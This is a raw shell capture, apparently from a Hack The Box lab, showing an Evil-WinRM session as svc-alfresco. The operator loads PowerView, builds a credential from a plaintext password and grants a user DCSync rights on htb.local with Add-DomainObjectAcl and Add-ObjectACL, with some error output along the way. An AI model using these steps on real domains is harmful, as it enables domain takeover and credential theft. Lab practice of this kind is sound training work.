 *Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> Import-Module .\Power-View.ps1
The specified module '.\Power-View.ps1' was not loaded because no valid module file was found in any module directory.
At line:1 char:1
+ Import-Module .\Power-View.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (.\Power-View.ps1:String) [Import-Module], FileNotFoundException
    + FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.Commands.ImportModuleCommand
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> $SecPassword = ConvertTo-SecureString 'ashok123@' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> $Cred = New-Object System.Management.Automation.PSCredential('htb\ashok', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> Add-DomainObjectAcl -Credentials $Cred â TargetIdentity htb.local -PrincipalIdentity ashok -Rights DCSync
A parameter cannot be found that matches parameter name 'Credentials'.
At line:1 char:21
+ Add-DomainObjectAcl -Credentials $Cred â TargetIdentity htb.local -Pr ...
+                     ~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Add-DomainObjectAcl], ParameterBindingException
    + FullyQualifiedErrorId : NamedParameterNotFound,Add-DomainObjectAcl
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> Add-DomainObjectAcl -Credentials $Cred -TargetIdentity htb.local -PrincipalIdentity ashok -Rights DCSync
A parameter cannot be found that matches parameter name 'Credentials'.
At line:1 char:21
+ Add-DomainObjectAcl -Credentials $Cred -TargetIdentity htb.local -Pri ...
+                     ~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Add-DomainObjectAcl], ParameterBindingException
    + FullyQualifiedErrorId : NamedParameterNotFound,Add-DomainObjectAcl
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> Add-ObjectACL -PrincipalIdentity ashok -Credential $cred -Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>